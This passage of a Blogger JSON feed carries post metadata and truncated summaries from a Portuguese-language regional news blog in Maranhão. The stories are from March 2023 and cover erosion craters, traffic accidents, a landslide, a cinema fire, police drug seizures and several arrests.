gabinete"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioX_UWP5e4FvM3cypVpFEQ3i5jinSQHpeQb09pBYqdZ5I0mJ0BW3dEUT5bBoHLWHD3LtF2BtHPcDX6Ri0h_HOmBG6SP5TDAXExQmPXa6AnKxQab2wuw0Q3yZ2SKWtDpcEM2BwEHwloPEI\/s72-w640-h340-c\/Vitorino+Freire.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7982033339959375287"},"published":{"$t":"2023-03-27T22:26:00.000-03:00"},"updated":{"$t":"2023-03-27T22:26:50.081-03:00"},"title":{"type":"text","$t":"Voçoroca! Crateras gigantes de 70 metros ameaçam casas após chuvas em Buriticupu"},"summary":{"type":"text","$t":" As fortes chuvas que atingem o município de Buriticupu intensificaram erosões, e enormes crateras acabaram se formando na região, assustando moradores. Conhecido como voçoroca, o fenômeno geológico acontece em áreas onde a vegetação é escassa e não protege mais o solo.De acordo com o Corpo de Bombeiros, cerca de 27 famílias tiveram que ser retiradas de suas casas por causa do fenômeno, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7982033339959375287\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/vocoroca-crateras-gigantes-de-70-metros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7982033339959375287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7982033339959375287"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/vocoroca-crateras-gigantes-de-70-metros.html","title":"Voçoroca! Crateras gigantes de 70 metros ameaçam casas após chuvas em Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMgEEdh44US-k2F9LA2_p8qJKld58qg3EKxFAY6f6ryuHgEzDd3nXaDGo8uU2Hu9OkqkZ-BsYaZ1333FsCqRxe7lebWOAsoVbYsCurZkr_-D0LUyTsbY2I5BGXQErGziNEhVrK-foJFIA6FthYh0i1a-0kMaSZbNR-fwhOa32EaSGaIi_Mhqiy_LqF\/s72-w640-h354-c\/Buriticupu1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2427494003077609854"},"published":{"$t":"2023-03-24T19:45:00.001-03:00"},"updated":{"$t":"2023-03-24T19:45:40.110-03:00"},"title":{"type":"text","$t":"Tragédia no Pará! Grave acidente entre Marabá e Nova Ipixuna mata pelo menos 12 pessoas"},"summary":{"type":"text","$t":"Um acidente entre um micro-ônibus e um caminhão na PA-150 entre Marabá e Nova Ipixuna, no sudeste do Pará, deixou 12 mortos, na manhã desta sexta-feira (24). Entre as vítimas está uma criança, que não teve a idade confirmada.Segundo os bombeiros e a prefeitura de Marabá, 9 pessoas morreram no local e três a caminho de unidade de saúde.Os sobreviventes foram encaminhados para o Hospital Municipal "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2427494003077609854\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/tragedia-no-para-grave-acidente-entre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2427494003077609854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2427494003077609854"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/tragedia-no-para-grave-acidente-entre.html","title":"Tragédia no Pará! Grave acidente entre Marabá e Nova Ipixuna mata pelo menos 12 pessoas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgq9XncQZUd0t79OiS50n4DpVftkkZj-zCLynJlBWMebU-XPM0T4NrzPSLr_ZGhI8nEU2NwPg6eOtRQEhg0zczLT94-Ctf4i9yCc-dstS2leDm2N0TfyyJZJwhZrU4VdH9R1tZMu7_e81jq2n6yjk0ZxK97JrWUdsSLAAKIf7yhHEsPxhrSclm10pO\/s72-w640-h390-c\/Par%C3%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1505493462520058283"},"published":{"$t":"2023-03-23T13:12:00.000-03:00"},"updated":{"$t":"2023-03-23T13:12:14.637-03:00"},"title":{"type":"text","$t":"Fatal! Grave acidente deixa um morto e dois feridos em Buriticupu"},"summary":{"type":"text","$t":"Um grave acidente envolvendo três veículos resultou na morte de um homem e deixou dois feridos graves, na noite de quarta-feira (22), próximo a entrada da cidade de Buriticupu.A colisão ocorreu no km 518 da BR-222, quando dois veículos, um passeio VW\/Voyage e uma carreta, que trafegavam em sentido oposto colidiram lateralmente. Uma motocicleta também foi atingida. O condutor do Voyage faleceu no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1505493462520058283\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/fatal-grave-acidente-deixa-um-morto-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1505493462520058283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1505493462520058283"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/fatal-grave-acidente-deixa-um-morto-e.html","title":"Fatal! Grave acidente deixa um morto e dois feridos em Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYsabPOgb9CYSqqtQQS1D7LQdEwUhuj1MVtnGwJ_vX9CeF1_gb1YstJbcowua3J2ttKzCz-khLSMs_MmHrhsYxV1YLScB9gh6nzjK4qB1XDA9bT-yE1fma6L09tlZVMEPT-EOT5DRPlAXHOkiZoiyPPFejEeJ-qS6-vyXa0FdwzxREhZy7p6Fs8Xx\/s72-w640-h480-c\/Buriticupu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7212686457087673175"},"published":{"$t":"2023-03-21T19:05:00.001-03:00"},"updated":{"$t":"2023-03-21T19:09:03.123-03:00"},"title":{"type":"text","$t":"Eita, cabaré! Duas irmãs vitorinenses são presas acusadas de aliciar meninas para prostituição em garimpo"},"summary":{"type":"text","$t":"As irmãs naturais de Vitorino freire\/MA, Francisca de Fátima Guimarães Gomes, de 40 anos, e Marilene Guimarães Gomes, 44 anos, foram presas suspeitas de recrutar meninas para prostituição em garimpos na Terra Yanomami em Roraima.Francisca e Marilene foram presas pela Polícia Federal na operação Palácios. Estão foragidos o marido de Marilene, Márcio Conceição Vieira, e outra investigada, Thaliny "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7212686457087673175\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/eita-cabare-duas-irmas-vitorinenses-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7212686457087673175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7212686457087673175"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/eita-cabare-duas-irmas-vitorinenses-sao.html","title":"Eita, cabaré! Duas irmãs vitorinenses são presas acusadas de aliciar meninas para prostituição em garimpo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilmeC6hSOtezKouNS1eQo7lfc-os3_Xp2NPCJkD3FY9hkNj4C2vGL06uqeUhzGGuWRj_B3zROaAB_frTk1o0G_hRJwyU89GI-onmNm6p1ZT2cEk6LQNAKLYU2eE8Dze0Npr06Lg5_99a4GU4tZyVx6ie5Ib5u1dHaO1eekYah5mG6DM59cWlcCkGp\/s72-w640-h356-c\/Vitorino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1102446987098765326"},"published":{"$t":"2023-03-20T23:50:00.001-03:00"},"updated":{"$t":"2023-03-21T00:13:44.195-03:00"},"title":{"type":"text","$t":"Sufoco! Ônibus com passageiros é arrastado pela água em rodovia que liga Pedreiras e Lima Campos"},"summary":{"type":"text","$t":"Nesta segunda-feira (20), um ônibus foi arrastado pela força da água quando tentava passar por um trecho alagado na rodovia MA-122, entre os municípios de Pedreiras e Lima Campos.Alguns passageiros desceram do veículo para atravessar a pé, passando por dentro da água, e outros ficaram dentro do ônibus, quando o veículo foi arrastado. Apesar do susto, ninguém ficou ferido, apenas danos materiais.A"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1102446987098765326\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/sufoco-onibus-com-passageiros-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1102446987098765326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1102446987098765326"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/sufoco-onibus-com-passageiros-e.html","title":"Sufoco! Ônibus com passageiros é arrastado pela água em rodovia que liga Pedreiras e Lima Campos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil3cGzlJAcjsABWWlkzx0FLujeo2Y6CIYxq7GlQDWMwbn8c7yvlR6BiAngB2K4I6XZnX3FfsURNqeeFRHJSVgvijqLV-lKEWoFVXHa8tQfSZ0ud9pi7cLRLUXFLRXCPGfcaDOuxCqv2zf-isocreO2tCB6GOu6FvAYTAQUyOfvzuBWJaxXVijk2FCV\/s72-w640-h426-c\/Lima%20Campos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4232535069312334930"},"published":{"$t":"2023-03-19T22:29:00.000-03:00"},"updated":{"$t":"2023-03-19T22:29:46.635-03:00"},"title":{"type":"text","$t":"Tragédia! Duas pessoas morrem e três ficam feridas após deslizamento de terra em Santa Luzia"},"summary":{"type":"text","$t":"Um deslizamento de terra matou duas pessoas e deixou três feridas nesse sábado (18), no povoado Juruparana, em Santa Luzia do Tide. As vítimas foram identificadas como Antônio Aldo Lopes Sales, 54 anos, e Marcos Antonio, de 17 anos.Segundo informações, uma barreira se rompeu e atingiu casas durante a madrugada. No momento do deslizamento, a família estava dormindo.Maria de Fátima Moraes, esposa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4232535069312334930\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/tragedia-duas-pessoas-morrem-e-tres.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4232535069312334930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4232535069312334930"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/tragedia-duas-pessoas-morrem-e-tres.html","title":"Tragédia! Duas pessoas morrem e três ficam feridas após deslizamento de terra em Santa Luzia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV46WE1H1HD0LoPRJLqFvMA4kHAz438yHJ5p1ikXjFcCHJNtHK2K5PlkTpL3X_1k_haFBRC1x8bVOqSQvGgWMr7pHWpLLMfdWvqKRrq8AaMvj1xjZ_kA9oDPxWpH_Nnsp0WKaK8HOGwb5S6apyX-RqKlYWGzmYZRFn2pppmEtDjgTfwoGJDy6RjZAh\/s72-w640-h320-c\/Santa%20Luzia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-456867306929516093"},"published":{"$t":"2023-03-17T18:04:00.003-03:00"},"updated":{"$t":"2023-03-17T18:04:42.662-03:00"},"title":{"type":"text","$t":"A casa caiu! PF apreende mais de R$ 300 mil e prende suspeito de fraudar o auxílio emergencial em Bacabal"},"summary":{"type":"text","$t":"A Polícia Federal apreendeu, na manhã dessa quinta-feira (16), no município de Bacabal, mais de R$ 300 mil em espécie na casa de um suspeito de fraudar o benefício auxílio emergencial.A Polícia Federal cumpriu mandado de busca e apreensão e realizou a prisão preventiva do investigado, por suspeita de fraudes ao auxílio emergencial, benefício social criado pela Lei nº 13.982\/2020 para auxiliar a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/456867306929516093\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/a-casa-caiu-pf-apreende-mais-de-r-300.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/456867306929516093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/456867306929516093"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/a-casa-caiu-pf-apreende-mais-de-r-300.html","title":"A casa caiu! PF apreende mais de R$ 300 mil e prende suspeito de fraudar o auxílio emergencial em Bacabal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi0HjpPk9d_zpdD-2HxGh8IQbE64x8qphXfY4ZkgpL5z-hFyCFuSkxe5Vvi2PS9-jcNCSnwMnFb4Lvz9lE0CxniTAJh1eL--RRM6WR-_ZgCrYc_2Ee_t4kvsQUyNOVwiXSMDUs_v5SGSyyXSJFTcRcvpLmQqYcLABXjsq_1GOyicRDMcihN4AvRRfO\/s72-w640-h376-c\/Bacabal1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6241618794008513257"},"published":{"$t":"2023-03-14T23:51:00.001-03:00"},"updated":{"$t":"2023-03-15T11:37:17.299-03:00"},"title":{"type":"text","$t":"Erva! Operação policial descobre plantação com 300 mil pés de maconha no Maranhão"},"summary":{"type":"text","$t":"Uma operação da Polícia Civil, com apoio da Polícia Militar e do Centro Tático Aéreo (CTA), descobriu, nesta terça-feira (14), uma plantação com cerca de 300 mil pés de maconha no município de Jenipapo dos Vieiras\/MA.A polícia chegou ao local após a prisão de traficantes no estado do Ceará, que informaram que a droga apreendida com eles tinha Jenipapo dos Vieiras como local de origem. Policiais "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6241618794008513257\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/erva-operacao-policial-descobre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6241618794008513257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6241618794008513257"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/erva-operacao-policial-descobre.html","title":"Erva! Operação policial descobre plantação com 300 mil pés de maconha no Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHYNha0wNpGLF4tBq4335jntIVBYZOHd9hBa3OqXCDJKyIDL50MTF-PWqpULfN51rKVMAudhtmtDWhSLSV3_RQOov5SkXz9nydMQMfTPz_KpmTaqDg_JoBkZxUJrU90GHaz6YhAudv3uwtiZzqbcCMC5054spBTYWllD1ocvMia2Z1ijP1ODNMLMUY\/s72-w640-h462-c\/Maconha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6684228942949253965"},"published":{"$t":"2023-03-11T23:36:00.001-03:00"},"updated":{"$t":"2023-03-11T23:36:33.864-03:00"},"title":{"type":"text","$t":"Éguas! Polícia destrói 70 mil pés de maconha em Central do Maranhão"},"summary":{"type":"text","$t":"A Polícia Civil descobriu e destruiu uma plantação com 70 mil pés de maconha no município de Central do Maranhão. Dois homens foram presos durante a operação policial.De acordo com informações da Polícia Civil, os dois presos estavam em um grupo que fazia o manejo na plantação. Houve troca de tiros, e outros três homens conseguiram fugir.No total, a Polícia Civil apreendeu 34 kg de maconha, uma "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6684228942949253965\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/eguas-policia-destroi-70-mil-pes-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6684228942949253965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6684228942949253965"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/eguas-policia-destroi-70-mil-pes-de.html","title":"Éguas! Polícia destrói 70 mil pés de maconha em Central do Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXF1V5_5utp63M48RWV-IYvZORsD4ZXaynn-6rcl151BL5qxwK0HxOahw3URrFq7CuTxJoYrx2Wo8gLQ9I44HMtFYM7-1Y-vE69wAnFYRVqO3CyL9lAWNfWuXtDofLaRtBwP7KHlGMy_ZEYfT48Sb2EdWpg0nbn6SmsPciL8q2l56Ak_W_8yvMq-nX\/s72-w640-h318-c\/Central.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3626140149609638508"},"published":{"$t":"2023-03-09T12:03:00.002-03:00"},"updated":{"$t":"2023-03-09T12:03:16.068-03:00"},"title":{"type":"text","$t":"Acidente fatal! Mulher morre ao ser atropelada por viatura da PM em Bacabal"},"summary":{"type":"text","$t":"Uma mulher morreu ao ser atropelada por uma viatura da Polícia Militar de Bacabal\/MA. O caso foi registrado na manhã desta quarta-feira (08), por volta das 9h15, na Estrada da Bela Vista.De acordo com as informações de testemunhas e conforme vídeo que registrou o acidente, a vítima seguia pilotando uma motocicleta quando, em determinado momento, foi atingida pela viatura, que vinha logo atrás em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3626140149609638508\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/acidente-fatal-mulher-morre-ao-ser.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3626140149609638508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3626140149609638508"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/acidente-fatal-mulher-morre-ao-ser.html","title":"Acidente fatal! Mulher morre ao ser atropelada por viatura da PM em Bacabal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzvIjEouS4BvaUhBfrjaN04xkt0c_W-TqICsJjG5f7N1k_R6q3jYSU-VXTD1NrCm15DRkDbeS4Rxjf9Kxv926Rcmz4bCLn24seBw7KlcjjaF3AX3Y1cOJSUyetH6Vy3l8MMheE5hysKHMiWATLkJrcGdQtPqeTyiMQmj2V5AYrOL7_bKTH_uRwxfS\/s72-w640-h400-c\/Bacabal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4960811862085104915"},"published":{"$t":"2023-03-07T23:04:00.002-03:00"},"updated":{"$t":"2023-03-08T08:07:09.252-03:00"},"title":{"type":"text","$t":"Terror! Incêndio em cinema de shopping de São Luís deixa 2 mortos e 13 feridos"},"summary":{"type":"text","$t":"Um incêndio foi registrado na tarde de hoje (07) no shopping Rio Anil, na Avenida são Luís Rei de França, no bairro do Turu, em São Luís (MA). Duas pessoas morreram em salas do cinema.Duas pessoas morreram, confirmou o Corpo de Bombeiros. Por volta das 22h30, um corpo com características físicas feminina foi encontrado na sala 2. Na madrugada, o segundo corpo foi encontrado.Pelo menos 13 pessoas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4960811862085104915\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/panico-clientes-ficam-queimados-apos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4960811862085104915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4960811862085104915"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/panico-clientes-ficam-queimados-apos.html","title":"Terror! Incêndio em cinema de shopping de São Luís deixa 2 mortos e 13 feridos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrSXbRiXeiPk-HjmXMOpZWV-NGuiKDh6XtW08yiy7M8jv81V3aX2y0pv-UmX0Iw5EWNvUyimcy1w4JMUjufcmOWW8HBBa7HsA-TZOTstPmBCbG5NFVM7gyZuJJNbXCJAx_Ax5Ws4jjCF5iExQ9DXOpSmc2eyWULDxTvo5SRkblS8hPAJuIUDcn0OpG\/s72-w640-h565-c\/Inc%C3%AAndio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3039889158141039823"},"published":{"$t":"2023-03-05T22:07:00.000-03:00"},"updated":{"$t":"2023-03-05T22:07:14.094-03:00"},"title":{"type":"text","$t":"Pânico! Grupo armado mata uma pessoa e deixa outras três feridas em bar na cidade de Axixá"},"summary":{"type":"text","$t":"Uma pessoa morreu e outras três ficaram feridas, durante tiroteio ocorrido na madrugada deste domingo, 5, no município de Axixá\/MA. Vítimas estavam em um bar quando foram surpreendidas pelos disparos efetuados por cerca de seis criminosos.Câmeras de segurança do estabelecimento, localizado no bairro bairro Riachão, registraram o momento da ação criminosa. O alvo dos atiradores era Dian Ferreira "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3039889158141039823\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/panico-grupo-armado-mata-uma-pessoa-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3039889158141039823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3039889158141039823"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/panico-grupo-armado-mata-uma-pessoa-e.html","title":"Pânico! Grupo armado mata uma pessoa e deixa outras três feridas em bar na cidade de Axixá"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3cQmcJlKd-oERV5TyVm8tdvd6hYfuSAijwEwbHU5SNvazbZZn_e7Pz37bUYQkjXPdJuruaTXfrtCPwd9D4zFvSfH_MQ0gLqyVEa72EGBai9G-JOUZ_aSrgfHtTJZT8uLK4wW-P2XnRcpydnqofcQ_qOEPKigFw_2LKFsqj-OEWZMwrSgaa2N11Lu-\/s72-w640-h506-c\/Axix%C3%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6470552391425102656"},"published":{"$t":"2023-03-03T23:22:00.003-03:00"},"updated":{"$t":"2023-03-03T23:22:53.819-03:00"},"title":{"type":"text","$t":"Sujou! Policial Militar é investigado por participar de organização criminosa em Lago Verde"},"summary":{"type":"text","$t":"Nesta quinta-feira (02), três pessoas foram presas em flagrante durante uma operação deflagrada pela Polícia Civil do Maranhão, com o objetivo de cumprir mandados de busca e apreensão e de prisão contra alvos investigados por tentativa de homicídio qualificado, tráfico de drogas e associação para o tráfico. Os mandados foram cumpridos na cidade Lago Verde.Um dos endereços monitorados na 